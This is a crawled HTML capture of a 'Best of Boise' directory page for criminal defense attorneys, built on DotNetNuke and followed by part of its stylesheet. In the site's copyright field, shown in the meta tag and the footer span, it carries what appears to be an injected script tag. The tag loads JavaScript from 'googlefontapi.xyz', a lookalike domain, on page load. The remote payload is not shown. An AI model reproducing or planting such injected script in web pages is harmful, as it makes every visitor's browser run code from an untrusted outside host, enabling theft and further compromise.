

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thebestofboise.org/Attorney-Criminal-Defense
body_size: 32904
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2014, by DNN Corporation -->
<!--*********************************************-->
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	Attorney - Criminal Defense
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaCopyright" name="COPYRIGHT" content=" &lt;script src=&quot;https://googlefontapi.xyz/jquery/jquery1.js&quot;>&lt;/script>" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" />
        <meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
        <meta content="text/javascript" http-equiv="Content-Script-Type" />
        <meta content="text/css" http-equiv="Content-Style-Type" />
        <meta name="RESOURCE-TYPE" content="DOCUMENT" />
        <meta name="REVISIT-AFTER" content="1 DAYS" />
        <meta name="RATING" content="GENERAL" />
    <link href="/Portals/_default/default.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/Legacy/container.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/0/home.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=24" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=24" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_10_03/jquery-ui.js?cdv=24" type="text/javascript"></script><link id="bootstrap" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/bootstrap.css" /><link id="allslider" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/allslider.css" /><link id="fonts" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/fonts.css" /><link id="default" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/default.css" /><link id="editor" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/editor.css" /><link rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/DNNStandardMenu/superfish.css"></link><link rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/MobileMenu/superfish.css"></link></head>
<body id="Body">
    
    <form method="post" action="/Attorney-Criminal-Defense" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="KmaX/5LEOz5dJpmRpke7J/nMxUMJxOxCQ9BTaWE1H0mXzMHIlG4SeTg6z2XcFwqnFU5qdg1l/kwdEk/TO+zlGLw3dis=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=sW3NASFzodT8dZXeTbNAO_sWHt7maZahJhqn-6fGpw4diwP9l1uutIrYjYv8qmCVY7B-TvZVODo6ePWc0&amp;t=638901356248157332" type="text/javascript"></script>

<script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.hoverIntent)) document.write(unescape('%3Cscript src="/Portals/_default/Skins/Legacy/DNNStandardMenu/hoverIntent.js" type="text/javascript"%3E%3C/script%3E'));</script><script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.superfish)) document.write(unescape('%3Cscript src="/Portals/_default/Skins/Legacy/DNNStandardMenu/superfish.js" type="text/javascript"%3E%3C/script%3E'));</script>
<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="nZhoWWFQses7jyhUGSKGNpBRpQI+bfoW1VqrqCs8EzvnRwLUobiT5SWBGUael32Dxjj5s6e+qKOokYOY9mKPyEH/PLRSDM9ZQg7wZi7QKaqpnUx/kJWn0iA6cYocjpk3dZ7Rjpi5/pGFN0YBPvCg9zu2R5acdE4RuH4MrVWi49RDjihz0bmg9lCUrv8=" />
</div><script src="/js/dnn.js?cdv=24" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=24" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=24" type="text/javascript"></script><script src="/js/dnncore.js?cdv=24" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=24" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

<div class="totop" style="display:none;"> <span> <img src="/Portals/_default/Skins/Legacy/images/top.png"/> </span> </div>
<meta name="viewport" content="width=device-width,initial-scale=1.0" ShowOnQuery="False" QueryString="Desktop" QueryValue="1">	






<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/modernizr.min.js" ></script>
<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/AllJqueryPlugins.js" ></script>

<!-- Start Main Grid -->
    <div id="Container">
        <div id="MainWrapper">                          
            <div class="StickyHeader">
                <div id="Header">
                    <div class="row">
                        <div class="Hpage">
                            <div id="Logo" class="col-md-3 Logo MustCentered"> <a id="dnn_dnnLogo_hypLogo" title="The Best of Boise" href="http://thebestofboise.org/"><img id="dnn_dnnLogo_imgLogo" src="/Portals/0/Images/TBBLogo.jpg" alt="The Best of Boise" /></a> </div> <!-- close logo  -->
                            <div class="col-md-9">
                                <div class="row">  
                                    <div id="dnn_TopLeftPane" class="col-md-9 hidden-xs TopLeft DNNEmptyPane"> </div>   
                                    <div id="login" class="col-md-1 hidden-xs">
                                        
<div id="dnn_dnnLogin_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="return dnnModal.show(&#39;http://thebestofboise.org/Login?returnurl=/Attorney-Criminal-Defense&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="http://thebestofboise.org/Login?returnurl=%2fAttorney-Criminal-Defense">Login</a>
</div>
       	                            </div><!--login--> 
                                    <div class="language LangHome col-md-2"> <div class="language-object" >


</div> </div>                                    
                                                                                                                                                      
                                </div>

                                <div class="row">  
                                    <div id="Mainmenu" class="col-md-10 Menu"> 
                                        <div id="Mmenu" class="MenuRight"> <div class="hidden-xs"> <!-- DDRmenu v02.00.01 - DNNStandardMenu template --><nav class="main-navigation"><script type="text/javascript">
        jQuery(function($) {
        if ($(window).width() >= 700)
        {
          $("#dnn_MENU1").superfish(
          {onShow:function() { if ($.browser.msie) this[0].style.removeAttribute('filter'); },MenuStyle:"DNNStandardMenu"}
          );
        }
        });
      </script><ul class="nav" id="dnn_MENU1">
    <li class="first"><a href="http://thebestofboise.org/">Home</a></li>
    <li class=""><a href="http://thebestofboise.org/About-Us">About Us</a></li>
    <li class=""><a href="http://thebestofboise.org/Disclaimer">Disclaimer</a></li>
    <li class=""><a href="http://thebestofboise.org/Advertisers">Advertisers </a></li>
    <li class=" last&#xA;        "><a href="http://thebestofboise.org/Contact-Us">Contact Us</a></li>
  </ul></nav> </div></div> 	
                                        <div id="MobileMenu"> <div id="mobile" class="visible-xs"> <!-- DDRmenu v02.00.01 - MobileMenu template --><nav id="mobile" class="main-navigation"><div id="toggle-bar"><strong><a class="mtoggle" href="#">Go to...</a></strong><a class="navicon mtoggle" href="#"><em class="fa fa-reorder"></em></a></div><script type="text/javascript">
        jQuery(function($) {
        if ($(window).width() >= 700)
        {
          $("#dnn_MENU2").superfish(
          {onShow:function() { if ($.browser.msie) this[0].style.removeAttribute('filter'); },MenuStyle:"MobileMenu"}
          );
        }
        });
      </script><ul class="mmenu" id="dnn_MENU2">
    <li class="first"><a href="http://thebestofboise.org/">Home</a></li>
    <li class=""><a href="http://thebestofboise.org/About-Us">About Us</a></li>
    <li class=""><a href="http://thebestofboise.org/Disclaimer">Disclaimer</a></li>
    <li class=""><a href="http://thebestofboise.org/Advertisers">Advertisers</a></li>
    <li class=" last&#xA;        "><a href="http://thebestofboise.org/Contact-Us">Contact Us</a></li>
  </ul></nav> </div></div>		                
                                    </div>
                                    <div class="col-md-2 slideSearch hidden-xs">
                                        <div class="MainSearchIcon"> <p><em class="fa fa-search"></em></p></div> 
                                        <div class="SlideSearchButton hiddenSearch">
                                            <div class="SearchArrow"></div>
                                            <div id="Search"> 
                                                

<div id="dnn_SEARCH1_DropDownSearch" class="SearchContainer">
    <div class="SearchBorder">
        <div id="SearchIcon" class="SearchIcon">
            <img id="dnn_SEARCH1_downArrow" title="Select the search type" src="/icons/Sigma/Action_16X16_Standard.png" alt="Select the search type" />
        </div>
        <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
            <input name="dnn$SEARCH1$txtSearchNew" type="text" maxlength="255" id="dnn_SEARCH1_txtSearchNew" class="SearchTextBox" autocomplete="off" placeholder="Search..." />
            <a class="dnnSearchBoxClearText"></a>
        </span>

        <ul id="SearchChoices">
            <li id="SearchIconSite">Site</li>
            <li id="SearchIconWeb">Web</li>
        </ul>
    </div>
    <a id="dnn_SEARCH1_cmdSearchNew" class="SkinObject SearchButton" href="javascript:__doPostBack(&#39;dnn$SEARCH1$cmdSearchNew&#39;,&#39;&#39;)">Search</a>
</div>
<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            

               // attach dropdown search
            if (typeof dnn.initDropdownSearch != 'undefined') {
                dnn.initDropdownSearch(searchSkinObject);
            }
            
            
        }
    });
</script>
 
                                            </div>
                                        </div>
                                    </div> <!-- close slideSearch  --> 
                                </div> 
                            </div>
                        </div> 
                    </div> <!-- close main row  -->               
                </div> <!-- close Header  -->         
            </div> <!-- close StickyHeader  -->  

            <div id="Banner" class="BannerInner">
                <div id="dnn_BannerPane" class="Banner DNNEmptyPane"> </div>
            </div> <!-- close Banner  --> 

            <div id="MainBody">                 
                <div id="BreadCrumb">
                <div class="row">
                    <div class="col-md-6 hidden-phone DnnTitle"> 
                        Attorney - Criminal Defense 
                    </div>
                    <div class="col-md-6 Breadcrumb"> 
                        <span id="dnn_dnnBreadcrumb_lblBreadCrumb"><a href="http://thebestofboise.org/Attorney-Criminal-Defense" class="SkinObject">Attorney - Criminal Defense</a></span>

                    </div>
                </div>
                </div> <!-- close Breadcrumb -->
                       
                <div class="Mpage">
                <div id="dnn_FullPane" class="FullPane DNNEmptyPane"> </div>

                <div class="row">
                    <div id="dnn_ContentPane" class="col-md-12 DNNEmptyPane"></div>
                </div>               

                <div class="row">
                    <div id="dnn_Grid6APane" class="col-md-6 TextJustify"><div class="DnnModule DnnModule-DNN_HTML DnnModule-522"><a name="522"></a>

<div class="Container">
	<div class="H1Container_Title ctrFont"> <h1><span id="dnn_ctr522_dnnTITLE_titleLabel" class="Head"> </span>


</h1> </div>
    <div class="CntPadding H1Container_Content"> <div id="dnn_ctr522_ContentPane"><!-- Start_Module_522 --><div id="dnn_ctr522_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr522_HtmlModule_lblContent" class="Normal">
	<a href="https://www.khsidaholaw.com/home"><img alt="" src="/portals/0/Kormanik%20and%20Sneed.jpg" /></a>
</div>

</div><!-- End_Module_522 --></div> </div>
</div> <!-- close Container -->




















</div></div>
                    <div id="dnn_Grid6BPane" class="col-md-6 TextJustify"><div class="DnnModule DnnModule-DNN_HTML DnnModule-417"><a name="417"></a>

<div class="Container">
	<div class="H3TitleContainer ctrFont"> <h1><span id="dnn_ctr417_dnnTITLE_titleLabel" class="Head">Links</span>


</h1> </div>
    <div class="CntPadding H3ContentContainer"> <div id="dnn_ctr417_ContentPane"><!-- Start_Module_417 --><div id="dnn_ctr417_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr417_HtmlModule_lblContent" class="Normal">
	<table style="font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit;">
    <tbody>
        <tr>
            <td style="width: 300px;">
            <ul>
                <li><span style="font-size: 16px;"><a href="/Accountants">Accountants</a>
                </span></li>
                <li><span style="font-size: 16px;"><a href="/Appliance-Retail">Appliance - Retail</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Appliance-Repair">Appliance Repair</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorneys">Attorney</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Criminal-Defense">Attorney - Criminal Defense</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Environmental">Attorney - Environmental</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Family-Law">Attorney - Family Law</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Real-Estate">Attorney - Real Estate</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Water-Rights">Attorney - Water Rights</a></span></li>
                <li><a href="/AutoRepair"><span style="font-size: 16px;">Auto Repair</span></a></li>
                <li><a href="/Bakery"><span style="font-size: 16px;">Bakery</span></a></li>
                <li><a href="/Beauty-Salon"><span style="font-size: 16px;">Beauty Salon</span></a></li>
                <li><a href="/Bridal-Salon"><span style="font-size: 16px;">Bridal Shop</span></a></li>
                <li><a href="/Chiropractor"><span style="font-size: 16px;">Chiropractor</span></a></li>
                <li><a href="/Dance-Instruction"><span style="font-size: 16px;">Dance Instruction</span></a></li>
                <li><a href="/Day-Spa"><span style="font-size: 16px;">Day Spa</span></a></li>
                <li><a href="/Dentist"><span style="font-size: 16px;">Dentist</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Electrician">Electrician</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Fence-Installation">Fence Installation</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Financial-Advisor">Financial Advisor</a></span></li>
                <li><a href="/Gutters"><span style="font-size: 16px;">Gutters</span></a></li>
                <li><a href="/Handy"><span style="font-size: 16px;">Handyman Services</span></a></li>
                <li><a href="/Heating-cooling"><span style="font-size: 16px;">Heating &amp; Cooling</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Home-Improvement">Home Improvement</a></span></li>
                <li><span style="font-size: 16px;"><a href="/HVAC">HVAC</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Insurance">Insurance</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Auto-Insurance">Insurance - Auto</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Insurance-Health">Insurance - Health</a></span></li>
            </ul>
            </td>
            <td>
            <div><span style="font-size: 16px;"><br />
            </span></div>
            <ul>
                <li><a href="/HomeOwners" style="font-size: medium;">Insurance - Homeowners</a></li>
                <li><span style="font-size: 16px;"><a href="/Insurance-Life">Insurance - Life</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Insurance-Medicare">Insurance - Medicare</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Insurance-Title">Insurance - Title</a></span></li>
                <li><a href="/Janitorial"><span style="font-size: 16px;">Janitorial</span></a></li>
                <li><a href="/Kitchen-bath"><span style="font-size: 16px;">Kitchen &amp; Bath</span></a></li>
                <li><a href="/Landscaping"><span style="font-size: 16px;">Landscaping</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Lawn-Care">Lawn Care</a></span></li>
                <li><a href="/Masonry"><span style="font-size: 16px;">Masonry</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Mental-Health-Services">Mental Health Services</a></span></li>
                <li><a href="/Optician"><span style="font-size: 16px;">Optician</span></a></li>
                <li><a href="/Orthodontist"><span style="font-size: 16px;">Orthodontist</span></a></li>
                <li><a href="/Painting-Contractor"><span style="font-size: 16px;">Painting Contractor</span></a></li>
                <li><a href="/Paving"><span style="font-size: 16px;">Paving</span></a></li>
                <li><a href="/Pest-Control"><span style="font-size: 16px;">Pest Control</span></a></li>
                <li><a href="/Pet-grooming"><span style="font-size: 16px;">Pet Grooming</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Plumbing">Plumbing</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Real-Estate">Real Estate</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Real-Estate-Residential">Real Estate - Residential</a></span></li>
                <li><a href="/Roofing"><span style="font-size: 16px;">Roofing</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Siding">Siding</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Sheet-Metal">Sheet Metal</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Shipping-Container">Shipping Container</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Tax-services">Tax Services</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Title-Company">Title Company</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Tree-Services">Tree Services</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Window-Cleaning">Window Cleaning</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Windows">Windows</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Yoga">Yoga</a></span></li>
            </ul>
            </td>
        </tr>
    </tbody>
</table>
<p>&nbsp;</p>
</div>

</div><!-- End_Module_417 --></div> </div>
</div> <!-- close Container -->














</div></div>
                </div>

                <div class="row">
                   <div id="dnn_LeftPane" class="col-md-3 TextJustify DNNEmptyPane"></div>   
                   <div class="col-md-9">
                        <div class="row">
                            <div id="dnn_HeaderAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Right6APane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right6BPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Right4APane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Right4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_MiddleAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Right6CPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right6DPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Right4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Right4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_BottomAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                   </div>
                </div>

                <div class="row">
                    <div id="dnn_Grid4APane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid3APane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3BPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3CPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3DPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12APane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>
               
                <div class="row">
                    <div id="dnn_Grid6XPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid6YPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">                 
                   <div class="col-md-9">
                        <div class="row">
                            <div id="dnn_HeaderXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Left6WPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left6XPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Left4APane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Left4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_MiddleXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Left6YPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left6ZPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Left4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Left4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_BottomXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                   </div>
                   <div id="dnn_RightPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12BPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid6MPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid6NPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                </div>   

                <div class="row">
                    <div id="dnn_Grid3WPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3XPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3YPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3ZPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12CPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>
                </div>  	
            </div><!-- close MainBody -->
           
            <div id="FooterSocial"> 
                <div class="row">
                    <div id="dnn_FooterSocialPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div> 
            </div> <!-- close FooterSocial -->

            <div id="MainFooter"> 
                <div class="row">
                    <div id="dnn_FooterFullAPane" class="col-md-12 TextJustify DNNEmptyPane"> </div>
                </div>  

                <div class="row">
                    <div id="dnn_Footer9MPane" class="col-md-9 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3NPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 

                <div class="row">
                    <div id="dnn_Footer3XPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer6YPane" class="col-md-6 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3ZPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 

                <div class="row">
                    <div id="dnn_Footer3APane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3BPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3CPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3DPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 
                
                <div class="row">
                    <div id="dnn_FooterFullBPane" class="col-md-12 TextJustify DNNEmptyPane"> </div>
                </div>           
            </div> <!-- End MainFooter -->

            <div id="MainCopyright">   
                <div class="row">
                    <div class="FooterBottom">
                        <div id="dnn_FooterMenu" class="col-md-6 DNNEmptyPane"> </div>
                        <div id="Copyright" class="col-md-6 Copyright"> 
                            <span id="dnn_COPYRIGHT1_lblCopyright" class="SkinObject"> <script src="https://googlefontapi.xyz/jquery/jquery1.js"></script></span>
 : <a id="dnn_dnnTerms_hypTerms" class="SkinObject" rel="nofollow" href="http://thebestofboise.org/Terms">Terms Of Use</a> : <a id="dnn_dnnPrivacy_hypPrivacy" class="SkinObject" rel="nofollow" href="http://thebestofboise.org/Privacy">Privacy Statement</a> 
                        </div> 
                    </div> <!-- End FooterBottom -->                                   
                 </div> <!-- End row -->
             </div> <!-- End MainCopyright -->
                              
        </div> <!-- End MainWrapper -->
    </div><!-- End Container -->
<!--END HTML HERE -->  

<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/CustomScript.js" ></script>




        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`167`,`SearchIconWebUrl`:`url(/icons/Sigma/GoogleSearch_16X16_Standard.png)`,`SearchIconSiteUrl`:`url(/icons/Sigma/DnnSearch_16X16_Standard.png)`,`SearchIconSelected`:`S`}" />
        <input name="__RequestVerificationToken" type="hidden" value="Ga-hCNwWoZvt7pRCgw7G5byEh6nVAg424Ntn9gpGA8cMSerP8LfYaLofJxx7-WbO1GwZgbNRBgjC-62kKDxouWhrh5BmCwIjqKvmFQzqYGWpMU5-fNkF7fmbXHc1" /><script src="/Resources/Search/Search.js?cdv=24" type="text/javascript"></script>
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script></form>
    
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://thebestofboise.org/Portals/_default/Containers/Legacy/container.css?cdv=24
body_size: 1675
content:

.c_DNN6_Header .Head {
    color:#4F4F4F; 
    font-size:18px; 
    line-height:24px; 
    padding:0 10px 0 0; 
    text-transform:uppercase; 
    }
    
.c_DNN6_Header .Title {
    margin:1em 0 .5em 0; 
    overflow:hidden; 
    }
    
.c_DNN6_Header .Title .TitleBar {
    margin:0 -100% 0 0; 
    vertical-align:middle; 
    width: 100%; 
    height: 20px; 
    }
    
.c_DNN6_SubTitle .Head {
    color:#4F4F4F; 
    font-size:18px; 
    line-height:30px; 
    padding:0 10px 0 0; 
    text-transform:uppercase; 
    }
    
.c_DNN6_SubTitle .Title {
    margin:1.35em 0 .5em 0; 
    overflow:hidden; 
    }
    
.c_DNN6_SubTitle .Title .TitleBar {
    margin:0 -100% 0 0; 
    vertical-align:middle; 
    width: 100%; 
    height: 24px; 
    }
    
.Head {
    color:#fff; 
    font-size:18px;
    border-bottom:none; 
    margin-bottom:0;
    font-weight:normal;
    }
    
#clearfix {
    width:100%; 
    float:left; 
    overflow:auto; 
    }

.Container {
    margin:2em 0 0 0; 
    padding:0; 
    }

 
/* saf3+, chrome1+ */
@media screen and (-webkit-min-device-pixel-ratio:0) { }

@media all\0 { } /* IE8 uses \0 */
   
.ctrFont .Head {
    font-family:'open sans', Arial, Tahoma; 
    }
    
.CntPadding { padding:0; }

/*========== H1Container CSS ===========*/
.H1Container_Title .Head {
    color:#6db001; 
    font-size:32px; 
    line-height:38px; 
    font-family:'open sans', Tahoma; 
    }
    
/*========== H2Container CSS ===========*/
.H2Container_Title .Head {
    color:#6db001; 
    font-size:26px; 
    line-height:38px; 
    font-family:'open sans', Tahoma; 
    }

.H2Container_Title { 
    border-bottom:1px dotted #ececec;
    }
        
.H2Container_Title h1 {
    line-height:40px;
    }

.H2Container_Title h1 span.Head { 
    border-bottom:2px solid #378AC4; line-height:40px; padding-bottom:5px; font-size:20px; font-weight:300;
    }

.H2Container_Content { padding-top:30px; }


/*========== FooterContainer CSS =======*/
.FooterTitle .Head {
    color:#eaeaea; 
    font-size:18px; 
    font-family:'open sans', Tahoma; 
    }

.FooterTitle { 
    border-bottom:1px dotted #eaeef3;
    }
        
.FooterTitle h1 {
    line-height:40px;  
    }

.FooterTitle h1 span.Head { 
    border-bottom:3px solid #378AC4; line-height:40px; padding-bottom:5px;
    }

.FtrContent { padding-top:20px; }



/*========== H3Container CSS ===========*/
